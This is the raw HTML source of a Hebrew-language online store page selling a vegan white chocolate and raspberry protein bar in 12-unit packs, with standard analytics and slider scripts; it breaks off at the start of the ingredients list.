        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pe8xfmkuq0");
</script>

<link rel="icon" href="https://www.naturespro.co.il/wp-content/uploads/2019/05/cropped-16X16-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.naturespro.co.il/wp-content/uploads/2019/05/cropped-16X16-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.naturespro.co.il/wp-content/uploads/2019/05/cropped-16X16-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.naturespro.co.il/wp-content/uploads/2019/05/cropped-16X16-2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style></head>

<body class="rtl product-template-default single single-product postid-46408 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  form-style-square  form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-template-full-width elementor-kit-17141 elementor-page-55416">

				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/&media=https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7.jpg&description=%D7%97%D7%98%D7%99%D7%A3+%D7%97%D7%9C%D7%91%D7%95%D7%9F+%D7%91%D7%98%D7%A2%D7%9D+%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93+%D7%9C%D7%91%D7%9F+%D7%95%D7%A4%D7%98%D7%9C" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/&media=https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7.jpg&description=%D7%97%D7%98%D7%99%D7%A3+%D7%97%D7%9C%D7%91%D7%95%D7%9F+%D7%91%D7%98%D7%A2%D7%9D+%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93+%D7%9C%D7%91%D7%9F+%D7%95%D7%A4%D7%98%D7%9C" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://www.naturespro.co.il/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://www.naturespro.co.il/wp-content/uploads/2025/03/NaturesPro-logo-new-2024-scaled.jpg" alt="נייצ&#039;רס פרו" style="max-width: 200px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation">
	<ul id="menu-new" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-20586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20586 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.naturespro.co.il/supplements/" class="woodmart-nav-link"><span class="nav-link-text">תוספי תזונה</span></a></li>
<li id="menu-item-46497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46497 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.naturespro.co.il/proteinproinfo/" class="woodmart-nav-link"><span class="nav-link-text">חטיפי חלבון טבעוניים</span></a></li>
<li id="menu-item-8782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8782 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.naturespro.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95/" class="woodmart-nav-link"><span class="nav-link-text">אודותינו</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698 item-level-1"><a href="https://www.naturespro.co.il/club/" class="woodmart-nav-link">מועדון חברים</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20943 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.naturespro.co.il/academy/" class="woodmart-nav-link"><span class="nav-link-text">אקדמיית המומחים</span></a></li>
<li id="menu-item-44148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44148 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.naturespro.co.il/press/" class="woodmart-nav-link"><span class="nav-link-text">נייצ׳רספרו בתקשורת</span></a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="http://naturespro.co.il/נקודות-מכירה" class="woodmart-nav-link"><span class="nav-link-text">נקודות מכירה</span></a></li>
<li id="menu-item-47933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47933 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.naturespro.co.il/recommanded-tharapysts/" class="woodmart-nav-link"><span class="nav-link-text">מטפלים מומלצים</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-26299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26299 item-level-1"><a href="/cart" class="woodmart-nav-link">מרשם מטפלים</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.naturespro.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="woodmart-nav-link"><span class="nav-link-text">צור קשר</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider whb-divider-default  whb-divider-element"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://www.naturespro.co.il/my-account/" title="החשבון שלי">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				התחבר / הרשם			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>התחבר</span><a class="create-account-link" href="https://www.naturespro.co.il/my-account/?action=register">צור חשבון חדש</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login 
						" action="https://www.naturespro.co.il/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">שם משתמש או כתובת אימייל&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">סיסמה&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a42adf9a11" /><input type="hidden" name="_wp_http_referer" value="/product/proteinpro-bar-white-chocolate-and-raspberry/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="התחבר">התחבר</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.naturespro.co.il/my-account/lost-password/" class="woocommerce-LostPassword lost_password">שחכתי את הסיסמה?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="זכור אותי" aria-label="זכור אותי" /> <span>זכור אותי</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen search-button" title="לחפש">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon woodmart-wishlist-info-widget" title="המשאלות שלי">
	<a href="https://www.naturespro.co.il/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			רשימת משאלות		</span>
	</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">תפריט</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://www.naturespro.co.il/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://www.naturespro.co.il/wp-content/uploads/2025/03/NaturesPro-logo-new-2024-scaled.jpg" alt="נייצ&#039;רס פרו" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile search-button wd-display-full-screen">
	<a href="#" rel="nofollow noopener">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
						<div data-elementor-type="product" data-elementor-id="55416" class="elementor elementor-55416 elementor-location-single post-46408 product type-product status-publish has-post-thumbnail product_cat-156 product_cat-106 first instock shipping-taxable purchasable product-type-simple product" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e089341 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e089341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dd55be9" data-id="dd55be9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d557fe4 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="d557fe4" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-popup" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7.jpg"><img width="1200" height="1200" src="https://www.naturespro.co.il/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load woodmart-lazy-load wd-lazy-fade wp-post-image" alt="" loading="lazy" title="Natures Pro 2025 Protein 7" data-caption="" data-src="https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7.jpg" data-large_image="https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7.jpg" data-large_image_width="1333" data-large_image_height="1333" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7-1200x1200.jpg" data-srcset="https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7-1200x1200.jpg 1200w, https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7-300x300.jpg 300w, https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7-150x150.jpg 150w, https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7-768x768.jpg 768w, https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7-600x600.jpg 600w, https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7.jpg 1333w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					</div>
			</div>

	</div>
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ab519c" data-id="8ab519c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ef57b0a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="ef57b0a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">חטיף חלבון בטעם שוקולד לבן ופטל</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-43d23c2 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="43d23c2" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<h2 class="p1">PROTEINPRO BAR WHITE CHOCOLATE AND RASPBERRY</h2>
<h3 class="p1" dir="rtl">חטיף חלבון בטעם שוקולד לבן ופטל אדום<span class="s1"> |</span><span class="s1"> 21 </span>גרם חלבון לחטיף</h3>
<h4 class="p1" dir="rtl"><span class="s1">12 יחידות במארז</span></h4>
<p class="p1" dir="rtl">
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-8389346 elementor-widget elementor-widget-woocommerce-product-price" data-id="8389346" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>180.00</bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-66b7e16 elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="66b7e16" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_690ea87b6ff27">כמות של חטיף חלבון בטעם שוקולד לבן ופטל</label>
		<input
			type="number"
			id="quantity_690ea87b6ff27"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="כמות"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="46408" class="single_add_to_cart_button button alt">הוספה לסל</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[46408] = {"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-HRHL7DKL2Z"],"params":{"event_category":"ecommerce","items":[{"id":"46408","name":"\u05d7\u05d8\u05d9\u05e3 \u05d7\u05dc\u05d1\u05d5\u05df \u05d1\u05d8\u05e2\u05dd \u05e9\u05d5\u05e7\u05d5\u05dc\u05d3 \u05dc\u05d1\u05df \u05d5\u05e4\u05d8\u05dc","quantity":1,"price":180,"item_category":"\u05d7\u05d8\u05d9\u05e4\u05d9 \u05d7\u05dc\u05d1\u05d5\u05df","item_category2":"\u05d8\u05d1\u05e2\u05d5\u05e0\u05d9"}],"non_interaction":false},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-e92cbed elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="e92cbed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"> מק"ט: 6003</p>		</div>
				</div>
				<div class="elementor-element elementor-element-29964fa elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="29964fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">קטגוריות: <a href="https://www.naturespro.co.il/product-category/%d7%97%d7%98%d7%99%d7%a4%d7%99-%d7%97%d7%9c%d7%91%d7%95%d7%9f/" rel="tag">חטיפי חלבון</a>, <a href="https://www.naturespro.co.il/product-category/%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99/" rel="tag">טבעוני</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-81ccd53 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="81ccd53" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ccb131e elementor-widget elementor-widget-heading" data-id="ccb131e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ברכישה מעל 250 ש"ח באתר - משלוח חינם</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e0d5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e0d5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-71229fe elementor-widget elementor-widget-woocommerce-product-content" data-id="71229fe" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p><strong>המכירה היא במארזים של 12 יחידות בלבד.<br />
ללא גלוטן | ללא לקטוז.</strong></p>
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c31a4ec" data-id="c31a4ec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-38d79ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="38d79ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cbb7451" data-id="cbb7451" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31ee21c elementor-view-default elementor-widget elementor-widget-icon" data-id="31ee21c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-heart"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-66c23f7 elementor-widget elementor-widget-heading" data-id="66c23f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">שמרו במועדפים לרכישה חוזרת</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-dfd9556 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="dfd9556" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-21e6dcd" data-id="21e6dcd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acb1c2a elementor-widget elementor-widget-heading" data-id="acb1c2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">שתפו עם חברים:</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f1f440f elementor-widget elementor-widget-wd_social_buttons" data-id="f1f440f" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/&media=https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7.jpg&description=%D7%97%D7%98%D7%99%D7%A3+%D7%97%D7%9C%D7%91%D7%95%D7%9F+%D7%91%D7%98%D7%A2%D7%9D+%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93+%D7%9C%D7%91%D7%9F+%D7%95%D7%A4%D7%98%D7%9C" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-12bf078 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="12bf078" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d40b225" data-id="d40b225" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-288b369 elementor-widget elementor-widget-heading" data-id="288b369" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><p><em><strong><span class="s1">מרכיבים<br />
</span></strong></em><strong>רכיבים:</strong><br />
